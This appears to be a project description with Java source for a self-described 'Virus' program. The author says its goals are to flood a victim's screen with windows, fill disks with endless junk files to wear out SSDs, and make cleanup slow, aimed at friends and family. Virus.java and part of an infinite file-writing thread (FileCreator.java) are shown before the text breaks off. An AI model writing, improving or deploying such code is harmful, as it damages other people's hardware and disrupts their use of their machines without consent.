 This Program has three goals:
1. Disturbing the user that accidentally run this by opening a lot of windows
2. Creating a lot of files that waste the lifetime of SSD's
3. Destroying Overview and waste time - A lot of files shall be created also to prolong the time that is needed to delete all the
unnessecary files.
Ideally, creating unnecessary windows prevents you from prematurely quitting the program: opening the Task Manager should take a
long time. The goal of this little program is to defend myself as a script kiddie and annoy my friends and family members.
Virus.java
public class Virus {
    public static void main(String[] args) {
        new FrameCreator().start();
        new FileCreator().start();
    }
}
FileCreator.java
import java.io.File;
import java.io.FileWriter;
import java.io.BufferedWriter;
import java.io.IOException;
public class FileCreator extends Thread {
    @Override
    public void run() {
        int number = 0;
        while (true) {
            File file = new File(Integer.toString(number));
            number++;
            try (BufferedWriter bw = new BufferedWriter(new FileWriter(file))) {
                bw.write("bla");
            } catch (IOException e) {
                System.out.println("Virus could not be executed properly :(");